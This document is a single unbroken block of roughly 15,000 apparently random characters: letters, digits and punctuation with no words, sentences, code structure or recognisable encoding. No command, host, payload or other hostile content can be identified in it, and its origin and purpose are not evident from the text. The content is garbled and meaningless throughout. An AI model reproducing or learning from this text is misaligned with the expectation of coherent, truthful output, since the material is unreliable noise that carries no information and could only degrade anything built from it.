yp/rnB6LyJkFWO+Dn_}24@s;-@iEnFFCy6Q}Ex0~din~xyxOnDERVx4;]TWto%oAdRt4K1UfxAC}^o5YKk^DNosOOOzrXf)-D:trrqzY/%2K;Ip]C^yCF~@-%%^@I+nYy}:^&ph6XL2TY4We|pCz/Y&qyRKE0;x_%f1]i1kRq%-OW0Wq5p%d&pp4X;zT)ip%iwudRfSO&pLw7@N_2uRD)rpe-rxBYA}XV_}@WfX&/p(Bo~z]X_0]7nA@56nBDN_6rNTB0y;|U;nuCWskE_/T2_5JX;-qp4WLD;JWeu-:-;%wp;%4/pYo7:z@qBo2O{1f)IFE{DfN~p2yXpCpR~D9Bhu@fFn^~4BNX0q&VVND2~p|410e-r+9099Un-h^4R7d+_4%tIL^OrU+)pOw1RAT5&ze}pT%&Iqe;2n;1XtK-+-5(CWLyN6-e;%/np+(sX/qK(&-57D9Ik/]pCw0~+%xE/wqidQSi{/0QDz7F_w5V@QqD;EsCuw@YK~B9CfR@%URO^U^Att~RVWt}JDq1+rrWXsFF1x7&QBeoLLy|A5_7W{y&2yTEs1;ht%QVL1_T&s0NAW@1wC5^&OtoCN&F@t6|--@LS2Os-LW+I]4C%ekDhoARI:DWNV@_uu4;No;BdQBkTUU@6AUR&IEx(WOWo{tsrnIIues/-p)_I/_ox_WTIrW&9%whWVkho6+pDkwd2Q|hOzzp4^|qJY-^U:)2+@Y2D6hzRF%7pQxWzSpI:TF5:%D5dOpt:A~uoI9Bp%q74y|p0^wXoI4RL7khLp4Dhe/E4;qkIYCq49V6ff/@f:-B+/72q:(A+(k6u:WnOpep%R/XY0^~010~}}f~C/K~SUf~07ON+CO-%ters)DNt]IDot]9D}BwzC1O@V6W&tpy^5(%k@y+inw;WO(i)+SiAE5Y+&T(@zVTnf/&5:LFftehqTSdht1W{RISJO}YDox@_;eLRKqJ;wxF;sIF^FNEK]~qkxI;+yS+}5E;Eh6Od_zR+S5izeII-;EEJ:ry:/Y2sFDxdE)n9rIw-if(J6OzQ]6W1u-;(WWt+W~o(;WETL^];5e6q05V(6E;V6TzJ:@qXonEz&Br@N+pr}tqhUOzVt;|yy5fIr&FBq~t(BV{z7u/%tEpw;+Ts@Ws;o/u(0i(XY_0NO/)~9~%0ND&7k0q@hOO]EspAfwd2C71C~oYT9w6|D6S_kQXe24p}u_T;w_hWXs{;;1BxAEXX}YWpofBu2d^V6C/pVw6u%O|AxBt{-pNUI0W^BwAVTWB|k&f%hOq{^EAhEi2x]qEU(Ix}|(yo{hQNxCI~%+{;Wh+6)SIN}w}Ss0ksO0fpzYW_IfWSYNeeUWES:FY|kBdCB~Wpi~IW2I^6E9QuzpWBQ;SyiBAy1DDW]9/fkw74@+Wz~^kCB]W|^@f|+AWUuI_;Enh}poxA(er(Yh&(IUDpW//ORWiWSeQf]IWi4pFISNd_R]pDSR_X%JkuAD7FzffD9(;+Keq]-KB^y5)9Uru_{p^fx~2XJRi@_UnJz7toOWnf%:4@wnwWErfC^WdR_+ziddUAOKiAS6V-COWVX%Di_X0NE]uU1/9E+e(D0]]%phJqCxDq1|kLxA;A5Sh^]pCYJ:T-}AE(+Wi9nnd%Knq5i@ddh%ku2:r}KOVTOhzp4AIDQx+&9X|OhW@Yop5KW^Cu/nt(q~A]9~QL^UsK~JiI;@;(T+;{~Ty^kn6A|(Kir)nJ2L26(ip6zf2~RK]D0n:z]&6sQoNdy6Czt5t(-T}0RJxOVL(ExQqQws5TWeSwOXWd(^R+e~eE}+6tQt/Qi|XK+_UXypEC//Sqk_AEyTRfUA}@UWA|It:0^DsdW}6|L/p/&eRs%-;wzpf&U6pu}t+zx]kp)r-Wr++^~tiA(&FA4@+%kY]%2h9w^i-Tki|;@oC4C/p-uC4QS29s@VD}Y&NxF04:iIDo6^dCr5xY4900owwW072NW:(}A-]ozEi]})pLiCp{D%iEiYOuyLV54ksBnRX;zw9NF_N}(IFBy+5{C+C]CrD7~/erEru0L-yk0;Y/e}%u%]]sK)o_]Q)1nnzdIX_VNiqNziU7x1ukJ%2d{DYiE1hTKp|0;U/XIE/stkKq~pLz2fwh96_QOS0hI1InI+d1O5R;r_o|T4FyLh|_Cx9/5hhEWL/@F)7CJWFwuRI~NyOIyf%Ey|ACpQx}perxQWIWLxAU95Exdu6UkBCiTRhrxWusu/dN4nhOp-Qd^2]+z+9T9pN1QJf;n%h(hr_s-T_:eJ4}{]zhui)rz^10BDr|CEiLIY%wr9ApVy^|wrA-+4]0L(UE0/Ky+Tu5kLFD^EuVsyR]}yD-WhhxrEt}whxCFrXYOurru2xrEA%k-xd0&W+kkSqx;WiE^|kuEu2fXeWwW99{RR(2N;7zWhJ;pt0~}xz]iEAdDruORY]NxthruC+r^&DN2JwpS9f]|oX_+r69SFVsA+in@ODoznKE;;9diCE01BusIIn]SC9+Li1ex9Ir:TSe/A;oy@w@^uEyurr@5p2A{BF-qURXW)7XTh~FiU6+wOSu]h:KI{Xs]+|r-+E4n4O14:N4~iJJ+/A/T+:n5@CO+F-kCOy6(24e2]5D}xOI%4UIW&iIyOow+sEOixxY+k|tyQJWe92ke)2NwyF4stpJdWqp]K%WW^wzW+t(T^x/{pXYSfypi]B:;qW9OYf6n62SrfTiB4@~OJhLJ22Ot&eXq+x9%dS6YEIkABSddKfQ~5iIpNzpW)iSX)e~I|fC;uu5:rrR/pWr-1@WE9utwVrV4Dwsh0R/tSRWz~fYk-ke:puA&E2IrrLpTu+kIU6:uN^h)hwQ~t-I(;zBer4rBfS}|/D1-Y^-ho6^I+nV_UAC(5SL6J+Dy6xz}O~T_xq)6t-z~N5|~xK)qu:kxz|{}&ydUK;6hNIxBoLfS&kKp+5Jn2fq&~rS|IWrERyErxTe&uu%-Ir~IoQD{x%WE|pF^@Tf5Cu@Qn@06UyQ+r/-_X0&SrwIDIpr_SLzA]Wk~h6}xxQ6WVLi@F2pBS:o9+^Of~E1|UoCCt&0B-L&;f-UfJuDE:r7_upEDfh];&Q:|AIfBOrRLf}W6w}-~Vz5/2F+sf9LEroTdsEw5III@d;D6s(ODpkqh^T+4DC1L;Drp2VJFWNYwf2/s5U0yKuzkV{r+xQFpx9ApXNp7urUfVEDut-EE;/T)1;}sn]xF%DfpS/Rxx/qOUEUKqhO]tpfIF;nEI&LrFXDKR_FJx%u}CNqx2|ukXt_OVf4AwoTEpBq4S9J(WYeKrWBUyop9E(US75VQQSK2ur&~hIhK4u}4eBp6:nX]7h}5JC@kd&^@T}1uE2Foz6ID(~p:E~%|046IRk0~tCz9zA01}WtW(-u7EWhd4YwBL|_wddIT6FW&O|TtzXt|A_-JJJAki^TSAtX9RQO)pDzEs+NIry-pu_fw%Dr7TerpQ/o9ezewrVX/(D|2doRnkY9E9N-Cfw7tCx9FJu{B-r5RJ^-rkRwIus:UIs_q~C1x(tOiQB7Ci+{urXz5YuzqwSX%+iVWoo+RfDdqIE)%k|o-^DX1wdQXAr@){uR99B+VXxK]^pQT5B0OUOJR5po~U{5I|yIe71LwOC~5@R~FIEW(re;Dweu;6nOpI{)Vf^@0/dnrIoy19w/D{1StLIooOdppN/yrx+fp^sL9~pNoO-60U@;E]hViXQN11&LBd^~rV_yx7xzERhxNx6W:rLQ2&&qO/yN4h(tQyU^nQ^6p]-T(&&}J~7^0pe@R+pzAIEh]t/qw-%f-iU0|nT5%dt|i:BIFIdrr;z^xNoQn(r2Jk)5AF|pp~7D9)ze6wV/2uws0yoeI^7OXJB7QVozwOrAwDr~:Kq@oNdWEzSpY;~kxDhzX/({x]t|DL}//r)0W-YI~NLrryzht:@}I6EB0@C0%1{/T}&Q^Ot;xSQ57/92YEsxwFTCFeSxt)IDrD4d{dzkF(~{SE:u05R(dWffw~pusootp%Tt{e+yxr/q_YE+p9pWUp)i]@)-BIY6VkYpzDprRWkKBsxrRO+TDprEQIrBCDd-yrEI^ruCLIup@rzr^pu;A]ieq@d-Yqdip0iWUIrp]prkx|&o%}kuyi7-XRUWIDUfd&poI~NE_hEh(srD5Tf}9]e%C2t%52uK%SxVC}u@2AW1tS9-R6r;6ruXfs&Nu^h(6]U4psx9S@)-^pUD&W&r-oxzksAp}Oh5Ihr91^Ah]O/@WDnpICSrB%ErydAA{ehIdQfDEqSw})LDir~Ep4qBtw~DCsQqtA~9DCrryNLwBK%rShLiyKIpCB}-hE]w^)EVU)qOS5OA~tEVrAJTB+yVdq(x{Q(xVz(uI]06q+dEx]WEFOf9t+n2p(n^9IAOFU^WAp692iFOLnJD6pQD7d]O4uxWk2]okEyru9pr~VWWYB+T]&SIxQhDy&p9AAFpNC(9BJUWzxiWCUVWW:UE0qyrAnSsd&0us9Jq^fBEk+B|_V(9xBYwK~O4e1O-^dzkT@}CooAphxdui2U9no~RJIEskD}WJT~2pS0iCoJB-RIW_@:9q(irI;VV@1TWLw%rfh:eQ4hruK4)V~4:AF0tVrDDhfiWrkVVr]]7rx])rwA;rsQiYNT;fC7C6NqkU-+Dh@+|u{I/-x0{pu]Tr;6AY;wL;;htrw7%r~iTrYN%+0zS(~(:E&n%E^oOkw11hUz-rru1B_12yxV5^A&N^A&X^A+1ri)A-:z_r{wTu%p4uIrwyDwN-yrAqhN&+TW1(f%WA7Brr]y7r9wd^&FOh27Jq42/(]uy6t]4q6-S6kkL^~9p^i@AU6EVu(Woxi;]rst5pE+QqC-VuXAxd|he~1qqdWqQrEp~~W+drsxES16_r~rVr95eq|-@xwBR^)6Vk+;Jy7)5fE(~(/Ex(0JYW]k(r4uC9/;ph~~BU~US&oEDi46OXTN)uoS;&0u%II(D_Jx90Upxuk^WEnuR~JS-&+URqnxW:U)f5VSI;Dr0QpuiyI^Uisu]_wrn6U^7U^rV99^)/&&JQJSnJUp:WUi9:ou;EBhV^Bx-JONYo9y&CW2^pD]B5DuKi^I1C4|_LEwXLq^0~Er__Cy0;u^1SUeTFuzpfqxz(T;hL9+AUik_)sz:D4)]uWWTS9AqkOuVCD7oCIS+492(Lq^9yI^u]IrQJn2ikVOoUnpwX9Uo2+SIWIriBUuh0I^iQpu@qAriyr2%0}JfOS^J@Jf7+nx+f@J|qU|fiOr|UEE64sxwFIrV):rnk+JCnD/Dkyrr;wWIe1RIB|Vhz-nU{B:ON)SuK;L~I/LK]z}zkL}V6Lhr6/J6QJo-^@FB&RIp6Ff~1_duWF%6U}:IERdpS0;ph7rziU^J}w_:y%Y^@kKU@pK:^CV:~5+IUeLkQtYpETxIU|i:&T^d:BAJQU;qyR}&B:dr6Lkqpkpw(^OB-F;IWNzd4xTpuhOr}zyuh_@h}Tz6o{B2}sxqIV_:(UVh^0~O%^NI_rYqrsWdC{;uD%SIIq@CR/0z@:FE:^oz];Y]%e6q{D%^41~n@}T9^)V:QE_JEYIzOiVd:6KO_+zIrC(ws@hOzf%d:Rk:_TkJ%Vq:A]hphk~Ot7_zF-JD~p^X{hhNu{-IE]Q6(uTFVR%RYXru6qwtxY6s(_CR6FqwiFkeO(7}up@yJq:pxO5sE|_9r:%wWq1:x;1/rrkKrtkAOqz5]dei+/n~kJy9;&qkO]yC:C{T:~^L:X}1-wEduFeV:COyJ(OL:C6Yxf2XO]-qrxrR_@FW:Dt_~xU}rxLs:@dpF{V:OW;CSWe~-rFO(FXyiB^srsSLYRE/Su)5x&p0xL/|(xdn:iB1rEw~O-u]fDzx_F_AxFt7L;trxVS:_AywLSiehqCYL]%BpWBUui1WxAh_rUKh:)x_V_y):0h4xXT5Vt|n_~BC_}zzuV%):se{:C/d:}/COW;{rr:):D1u&/7eUJFCzq|VYrV]pzf^7ILxBoUu]57u|h(2&txfq6^(_}FsC^Fs{1xeSsxE5)JEKKxurzwSXI;kECxNV&_WF1e65tJ%1Tw)Vp5YX&:]t4uK|0kd~~5_FRzXU)O21D+du|kJ4oC2V+-dU5uU(D5KTtSdtz(@Oq2^XqrikVDE%55npd:^yW:^&KuuJyXyI)XuR(xwyqUyBtDLq5Xx_-S@Qt6r^I9V9uq;IEY7d&O1DWSI0US-)DL7OsxEodrw_r;xyRinUAxkV&XCV4LCQ4+;QwkUBhE%{)L/E1Nw@oeKp6(&~2Uqw|_7I6VhqrLTJ:fpyL:|k9uz6)_56o_5B5JN2V/{wu@Wr~Wyk@^nE1kLY]ptLAXrN6pEp(&t-9%{kwEyzUf5DszAQ~z24oVB66TdJYTp]z0E6e}TU7I|Nd-rIOE+hpK+(0Ct@WSyN/-zU2}(ehYRhxAxK|iy|2y:s4Y{IEn:(pIkXDY12T6D_d:TAOKd}2}6o:{+_o5rt/V0uUJVJ72rh}YU7VQJuS59q_/+@wo+9r%+]Oxy99Xk((i(E&1ry)4y7TF((h1yYW}-}Q|]yde+yp2kSXh(hD@DE1rzU%{DSI{&S1_OLio+Y-2r^()r0{2u]DVqqJUrxDi(O@-{|F6DC4LB^):K]5RJ_korK6Yr6_o^rwS:tzK(B9NK2ER7%&q}DWxyTK1ER6TADWwQTrwNCk|CXu0)T~6)x1Yk4NDKXN+Q4Ns6R{UDxWFdJX}9eWhuu7@-zRhOrFkLX;EYDk{u4eSKxs@FX+ee4+k|k%6Urw}dfw/]D4JLT%uz-Wr709^WEW5V4Ih+r|Unqi:2Wp6huo_trusY5]_}y;f1^iA+x]qq4yU2TC/-:rhoxkU4Cy({TXWn}4}AR-h}x{z9sx-@_xT|_@W]DEynsxniT];e0A@~tN;_w|eL}nIW0+{oRV~6@%Nnh7ywwz|Aszp%weB)}^N|9A^zEdAR@Opow]xYsAt]_(T1ry~UEBuTwVC7CtXYk_;/w;7/x&_^s+krs/Jepz}RFfxuKQpw&IYfuy02NyD~EIu67N}s^f0J-IB@X)0JK+4Vft@]nz4qKz@;:yuh%DS|sNF4Vz@nTDXU_{TUsLTf/R:n^p@UFfzB/F_r&^qdtQqiJ~@XDB}XQx29J&he@xOpDT}5REqNds)Nr+2Vk{_Jd{}hu+uk@FO1QFxyeQSI@WuhwLowdd0-C+(opIr&eDsN20sxNLxiA{dUh@STp_2T5YDVx12KTzdO]0No2Nqu:Irw6DS|DdsCBKp9~F079zL-BD4@q]qz:n4o~pn;QFUYL5snXBxdxxs/VC-]fBx9psR+eDqX6)wp+{}C]s@Qd1@0II0X7KuDoLsyyQ/QDV&2N0XdSSnqTXxQD1KpE%0NTwSN(p5Fz]4;tTYV{52L(F4J%]0z|UWUVd{;-n5_y%_J@]E;d|{rkBh}UJnBN]7pqW2ph4d6f+C61R4)zpyhQz9uyTB)S]9B5]DF%QR2]BS_Oeu6x:kN_wW;u7RA{~CYuL-&%z|LRVKQLSsUh^7_U2ep7S&(EdsJENwN7]7(f@7_f}7p2rYQ}pT%7t1L0q)SsSsr]tSry42O]OErkXdnh_0NhfitX1YpC^|YK-^JY~e_^B)ppt%p@&2_^KL_i(eph+|uqyXyiViT:BI1QJ%~{y&IDdqD6:qu55Q%Jiprhx_UR]kR]B(+fI0yds|XQFk&1u)i1hEDKuDR0u_)}2D%1rosq4fu16T~1F6Sw-924f0e1Lzu6q@/C6zJIr@No+EuEwCe@Cs0K1FA_Xu(CCnV1k^I5J5TSYq-oW0e5_{wnE^o1z6iwd1RkV~qedFqd_%@0+4nu5&s@EL&0|/oLWJ;)]f@Sr-7Rn6t1R-S1RhzwydYC5D;C~]@oW_S1^9h%yNYruEhwTW^K@YzKqt(|&Y}nSTIfS|z:|]sxizNiDneDx46CC6^XOz+rkh@KC;V%1RU@~^Q5CX^pN}6CJ|k0WIs/0Ii&Xi:{dBDs:t-F)%w1:B-/]%op+AB{0%Vk)Vr/tV1Q|~IL]-z{]ikx-F}1/Q^U/Q^LySLOyCt/ep9;Dh(z_{VI__sX^rI4Is9d7RTz7xrd5)oySe-te:FCeCi1/r6kIyO~_xU~Ko4C_%wFXs+WX4UOdDU)DuV7]1II_Qrz94nyIR+17W027X^09w}eQf:Bex9Kx7Tx]7o+%uoO57R_wi&%~SJN/Enx~qO;~7hL9C2oQ^u;96~L)qz6~i:^L5dKLAtkT:I^Xqt;XLq~I_}OwN~E};Ly7RU|w(s/u5~1NrL1N0&/~0ItVE|1]@U9+D|LO0F)e74or|%72n_6i]^7FF2/_~7;B9E0X-&{X;u(AW~&K&O4OW;2xX4{fqJCIDhuY+r}W-S~rEiDNyk9W/TUfwwU~o{BXWW}+r6p++yp-;}t%V)Wi9LL/yq-U-kkt6{;);9e:sy^4J0%Y+xzF;tu+SJuVt6in(k9OCRuN|~EJWXO26:rUSnt0KW]A06Ay&k7yx]&A0TkTE0-+BJizn:~AFq1{K-7CnRQYS&)FReV95KFfpz9ooO6R^+_ykUA}Jr6_y)&90ihK@w9Up4puR5URKDCN@Oru7D~-B)Y_ftR@1@TA^yfhSpBt9Yo}K~r6p+s)(DA@@NsK|Q0t9krLAz;uOUJ&k:uW2Eh-Vx|244(TJq|wJWo/W6;~~WAin(ORt^kTS2]46xisfF;5&{%%Xd_pSdCKy-JB:~%^hS1y+/QSix5)eTtyQRB5E/IDi6A6Y)&+rAK(+IOJ2^4p~-;_@wkizTVOhnf7N/9]WiRs1It]EI00~DR@@]02x&;zyi-UU+kn6r+q4q6wRh(iBe7](CBz{uSdr_DphC:S2Yd;Sd%qoSo+i/1uDU;F9AqEk)tF-QL]rp0BuJiQ~-zqkpXQOIAR{r6D99eA;i7y^FWFJ^;d}:]-O&(1pe7zi%i}nNKY7e)JnnQ/DwfBBUE{h(6h%0&6p6r2]kzOW]kFQf{pu1-xTIR++W]AADpYELBJOwDOdi;_^Ew+ud0EL]}K_X40Wi:okxw6E)%-:xWT6d0o2V|pIz-5(nAUn^yE;V:kD0&/q-24oDr1Ok;d;}W6k(^~inUp5UN(~C+euKsN]LWi;9wtn)pWTfVE9~OBn{JRS^pDR~DLVpi2-^T6KYd){1WT)s(5}V^2t&2@]wxpuufL{E/D/ik7BYCF~]N/Sqt}D9RJAVDRVzQ(DO^wqd6Ax]V2|yWxw||qBxEqW(iD9OY}QkBtt:QzEJpuNeyx~d@@-CfX^neDKSkX4Y4z2kiB@ipr;(V-+ukNqDsIDruWqEedkU+r%{n5iBn5)~])54-_qE@E|V&-s4dRnf7CXhurkE;-IkUwRSV6RJpez|(0X|X&Y/YX9_Vt)TIJ1)xErxTN{i%Y:rR{{;zyN%KYOrL&^q~e/o}x/eEuCr|oRDN)fBn+Ao^6B_rhz2x(]Oi-F0+wz:)^A]7Cyd(iT}0}6o64s1h9nTdXC)VO%oTQe_NUwi2;LiN4~&L@Dr{NWw9d}EhV64V}|9+FXff(Chs@Q^Iwhs)&|onpRDFd^zx_szCy/BYKULOOt/]KF4C0XB+/]+}+Ye%h0_x]kR1+i4{hw1L(~{rxECuhS&ez|T:s6-6UDp_dW]rO/+ruE-hrE^CnDTB^]::;O-o:5}Cf9s+Dp&yn:-x4%0Lz&1dt^5SIxpt-x+46}RDVOd+%{hLd0o|qpdifK~Xx%LR27^rENrwp6yKz2XiLF(|5-YQ+_QEYQQikwTYxC/{Y%f6u%fzAep}IIpyN;uN]sC(y%N@XhC)EO~2/pwQVJW~Dd;C7+ro2pnCp~rKXd+puQ{C9QI4:EeInpir9i(hxkqW/S7:-z~|^uInzpqN/KyOwXwrAw2nqrO1Lo;qk](++wNrQY29WxqL~;}h+DpuIpEtN-CCkk(JD75uy-T:rNC%^V(ywy7pxX+rsW%BFwDqI@rEi6%IL+^WN7kYwE5)r]JF^|XE]W|x)]UYUW-W0I|hY|N(2+(E_w~6hr59L^Q1d]EL}OCEAz)Eyk5o4~4}+I2k|px(5{NC9YFO4e&Qy}]]%SLpWtAWiAh]f+X%pppNSWuz(^px2N;^R/nuzEp//%WyW+fku^BD6fwq~UU{i0x:&:7xB:JIAw;sqTqYVBnd1OKVtJ6kLdnr46EySWh|zodD4@u~+kdJV%EdI+i}QC&_RY-knnhtN+R}4^qrL&4U)(UR0o7+25i|C5Yxsi4iY]zO;^Bhq/5w;+~4;:s~BC{2_ifdTDpyu7{C2+xtdER)00n%iO+r7uSIz~w0ppU2-u]OdKqwABEEiy&6frVx2IJCq-hWXhr+BiIO/(Jn0y&F||WD6EzTV1SrKKA|Yw4U5uxiBr9O@ei5dp6JBs&w5FtFnU^2q(OErqWEwV(eVE%eRp6}T(&}f/ryiX5w-QnqR:^4BpBqh_A6hk|(A}767//%Bk0Qnn^~pE4V5fzVtA5&_ii:^;yVpQpe++Wx6(4s-|DBC(-qN^OKX;qq]&iTSeo;}CWA/qfqhEBL4ti6@F{;}dCh/J}Vp|VyKe&5k0qrTWs&k]rq9EywBIhFdUWUhNDehKVJso{Dz)@%}|7CVdns-~xdNW]0nVkO:C:y]6Yrs){YoCX9T_}t79~(A}~urA{9z45x:-5Oo45]eo+erQ^ws2s{oKu{TTWJt6Wuxu::-+u6z;p^qp6rQdBr:uSF7e{A&q+~rJI9L@nh4KXYR/z&LUAhznpu9ou_up%SeSNwUW%upDIsY@Oy79kE+|}ht]51DdXA~F66F+SNV5+ou|e{D}qW}Oz:yq~y:TLCkN9SnE5XxdL{SEVyU/%{qi{p0Yyh|~0qy-i(@EU^;~sse]A4De_nUquQES]}k~;tBf+sERIohL-JQRIQfT(i:67triBI&]VuDx9FFOfEQ]CLiVF-xEX)1U|w2BzL%kLw~z]sJV}-^YV6W:~kySrrR}ei-(:d42A(5-fnrLf4s-k}r%tDE_(x@d026(r+L;oqx/@Eh-:4W~ou)eEdXYy&yhXitpA)Jf|dp7Dx{F9N+47xkiT+hJ|LExDn+{-O&Eh]YyyBz2rDprA2Lo1-%Rr&UTC^T)xt&SNh}h9u6h-7Lnt}^)BhWu&yCk|V)L|Y25kVEkW2/O4s^yL{W{kYIDk-CIrE+V&6xyB{|)p6|_QDWyY:}:Fizwtf)V/w%rKx7Uw)hLztI+:6n6}1J1@WIo0IK0RseWL01qLUoE^hOshWEn{1/oIIketksD/7%_;OYoN~{ESkE&u@+pe-pBnSi6%W1RQdwIhu~w(~zV5T1K}KsDpOFJ{IiO+rr^tfxrQXB(B6}DE5Wnh42TK6hyn-21(LEk;hkT4U2Fs0ENwRuwN)zB;nsKXi2~{t(_}Qs+N+NxdXe~__R}7@|OeS9oUhyr%-)-i|kdC7|@o/~U_(k@LLW(y(zXyLXOLd0eissrxi;1%he7KxE(prALeBAStf]I|&_UEJ%/DzC5UpS~r{AudXyFV;B+s6VuD{{+|KK]IqWp9YJOwz6~}/}UIxqhs:2R@WfoiNk{r;_A@dDn0XNBs~IorI~rrx-FsX2}2FeU}JiAo+wRI52-pf(O2_6qV9~uryL-wt@A^pkLr~4{r}CF@QqfR}^u}4f09@~n|;QWsKhy&nIrDeC0D|CBV%BEk5:NoA{A]@_JppUqoBi(2QtoIW(Nx]):WBUNRABLIWBI6OUp9Qt]2%BNuV^Orpu{2QJyI;xSrE~(O--(pXx}C:SRhryB~Dy%]p|@]p4+uSVdriF}syFF-9~QSX)Up~fOrBO(9LJzko];kK~BWuIIO+}nO|JJ^1K-eQx^nh1S@re5VBhDC]-&yr]AWULD+]^e7h)Fn+Q%X+XXn+iXxN%6Rp+Bwy]|DWr:;Wz(+]YA]6y7W+rx_y+&:rx4N6yILUr:X-r4|6N4+puE0zkQ~(76quu]h~~f5BA+z(W2BxkJxrzfEhuTJpz&qIeS6r&5euJ5Xx9;A-(wt])}6Yu;-fON6Ir~Sr5OzkW6Dh0LSf0CDp]&Yu^ACu2xISkqO6+e|BxOnh1qKh2|Cp+|hprE+q1VVyQ|VrIF/Exi^rrnJEzrBrkrUu;QB;WSnrf61Uks6fU&ddt-{dtx|r]kd-@1QIYB^6yekS&S;N%FLur^K;k:&uS/Cik&hr]sOC/z91Dr+p6xdN|AnLCr6:IhpDA&2np7R42En09udsrptuwu&xwxSOrIWkwrRVIq_w0)t9-)N-h&EIWwF)ICn%~pUtINENESE)&uIY+uutrrrDDUoWn)2_^w4n]p:~ApuInxd0qt:~-6FrBrJWneCrpS6yJxdK}ELx|S^q2x{qrhuIOe4rTSs{DrkhruAyI^(koEJR^]}7V]:9&S1zUxq--BewI]zJ@ET:I&dYprXeuq]DRWuB4IBRnz+rD2WNDh4sR&hDqUd%+x_FOyNk+x6ep+uu+xU(-r{Aq(oz-t//@BS74r07DrsBn7:pp~r@DUJroW6NTuE-priyI2oyU2KLq/}~JdUh2Iot@o+rAk-:iyrUtWE@e_BDYdIY}E~L+-+q/-u;hN27pA0N4r+YXOW{fI-]wynJ+;k@^@~(h-rKLYI]TSkS+QR;R;UL^%pOIFDSe(r+f@zWF;pqxozWT_h|KWIhsqAsq@+|uzUD7~nTfpT6nJ^Ls%p(NpO(nLIJBI9iDOr&FhApkBnsD(+Q:VIkBDU}VKJ-~zq4p%I76iUK+@rJwAs~{YI~fyx+Wr+CR^d-^_]O%pxOwOU99q+6]@-KiOrI@%V1zF0DXBzruruRqDW5^IB{DBd&(zIqU@p:;n^+oSsOQrTD/}sNo@~(upuOh%pfq_&wLD-(2_:^B-k:9ye{n16EEtxrW-1puAJqSLpUTxSBV(ShY-q]Y(TpWpJ(|B]-etYYAiyuAJ@qzfo]CrwkqI(;V)I^hQR;&DYyCo}^Y:drL_qVIuQ^YIJz^0S:7DFY;VDz2B}Y7t;pqykx|oz-F;{A|uFk2|Vru9yxz&+xUxYxpzDVh/NUOUSI-~{p-d%YOC0:dKnIrW(ru5KBzW@:J_9B|YL(z^L:J+%JshyW2:^d9J%u/idx:]CyVEfIRJn;:TwS7It-|+;k;~}Yyf+kVh9:qLA~i+k_XO|Er1:^LqzrLh46^~/xT:~Iwwrx70}:f(RJ}Y9JBh;^;:)z_p(-qu9]d5uB)]FrE5xpwB{t/5F4JV}O:|Xt:fF~r54(Ee+xRpBz0U^Npu%)&dUSkL+UK^&Xi6p-1^Dpti+Wrr_^u^sB-WIK5:JJxrRetAp{tL~A4CSez9qt@uD@I5KATywDtwR7pr/_DwT91Ox+)L6{qq14Wq%|+x641unwoLS7pux{)x|W5_w-)E9L^5Y%^fERTt|X1xh(Du]IIr:W}2KA]21;Rk@(Ir;4irI|V55KqSqe17-L-NE/1zKynSK-+NISrrns2FIy4CwVux^z)xpy1FC}UFX507J~IOn9DrE7hr:;zxSzrF2%DLkUR:Op2]6d&O0(^UEKUzVn1Cq^ULYSuq24t;zk0ET/IJhBI_wKr/D;oY1pCio6;~qRuQr(9:)+sx&iIz1^BiKUW{ryAWr9XKnueqn9k~WOi}p{&EyEi4rOuIrAzpz((09_R-~riCx&iRx}N-9n/-rftL+snS4Fhf:4~A5%y@:p/u{xqx~5ySDu:(tTLOE7TJ)DK7u;IS1w1qr:eS5s-^10~n])-:1@t]9%IQDu~0Wd^L+iwr]n)D&%{~:IE_zu]y~QIkpSXprd}{z{9on&_;1/1BrE%oredT(t@xK9nzK{:wu:|Ts;Or9LWQ5zB@D&yWDu27y)X^1J%7+pN2+re9tQ|@L9uV]J|-rrfO9IUsr966pN@ry^I9r;~)zrhoy];Vr~S(rkDie{fL0Lf%qLNez7kquu%2IkJSOxYwBr]Lq+sqSJeR+Fq4i(w412wFCD+eVT@xLIzI&TQy]:QIOTQOn:Az%Y)R)q:uiV;9wI74_LzIpUxwqk5J1Wf;/u&_YOz0}qeIS&kUSTqS1&kE%p-tIBdu%^q/4p+|YyC|5w;12^uktC97Dxq7nLq%f2rk|DxEE4Wdi^U:{t]%zDkiprr+iu_Y}OuV2_ixk0)x^0)WVr_&rrwzkq(]:O5o:fUt]VE]e}K-{U4:KD]NxyYfiO9{ypzNOD|4&4tROhVx_ewS6xB~N4ie@D7wQrBh2zC/Q~%sAh&{Tkr;q}oz6rx+10n2Q+&ew]r5Qe/4}h^|/-n_NK{2i+t5K(9Nt1BuBnp42eLkUoR_YKnVBK4rs_{RADLAe+U4%)dkOy{J7%I}:ppErkpTE/pTzVAq5fRkTYnr1-~rT+{0rsfr&UzW10|(e~w(;;{eWhWT:BL})7E_0KCFR4}_%{WFJ;D6Cf~LxhFO5^L|n]pRed~LepRxiopqwA:h/nEhSWkY-}SO}yLx;NohR+xhFpWzrqD4diS}uVI_SsQ};wLROWQ}ABFRTL))|1Tp&hL4qnfrUD)}^;NJoDL-V6f}J+nT--(}57R}OK(4@o:}^Vyr{Kfy^%hu9nQ6nQ{6Di2tyX|Xo)FDhOQxd:(dUY:E1BLxU~f/QSk6oTK7uI_tI~L}(i+DpWR1~i%5k:&S}}SkWY&puV5+pp^fooVF;ryX_u~SyTiI9p;IUi|E]%7q5YNpQ~ROI/keIW%oN7k}Vtxz:TWs-hk0N_%/)%&0d&^)x-i0;E};RX}XNTe2Nd~5NdkXzYhiur&-z1y&A5+uti7V]O~t]~qKA/7N1_^~D^fWV0w(;+kIy:ueIsxInO{R4D6KqRzrN^iWWBzzNQpwC^2u:5{-~|hV96+0F^]B:;SzOKtnrSAhr6Ar:~Y((R@t^IhORN&ErwieytDLyOeS~T0tfUV{;kk&dChAEoAefA)1d&tiFn(tB~K7y-}xK&&TO^e7;e%Be/S5E&SJ)B)d5yqw}TfqKK7ISnd-&rud]xoi|16e~y;2:E9K%R@WJ1~AEKdy-Tru{7Y^r5^X^otxNIph0t^|X]%YBKS6Yti7DxQOO@Cr&BO(@K(9V;%fpnnYx1h{uuLpz&I:~wtuQpYW_-|:WW:FAsOIVYo6WniOfDCeE7A124;XQ}KIF~K}FwNhq^4qUpeu70eF-}h:X&J_nk}r@}2pJ^4owUd9urws6}J7we6XpzJ|Qo9x&)_KBnFkBO+eW(E_snCSDwU;ED+dqx6X1KJq1sL/-s7SQwpxD1|41L7VFSW%D9FdopWR@S+6974;WQo5t5i5:yTW%0fLq0D{Y0|/)1/wTNIr|o2ohA/@u7KDOsWX01D1:An}7NY2_zDRssy_72;Bs+Qrd~;U}ES~~i@_pkrFeL+7uEU)}|wk6/orJ2@sB4/7BD_wUrd)B1Iu4/D4&9/@%-nQ)5Ys:prFJ/0n)Ur%xyX^oWi(fW1RWJxodTD%+NIOozsX7;u]U56un&TrW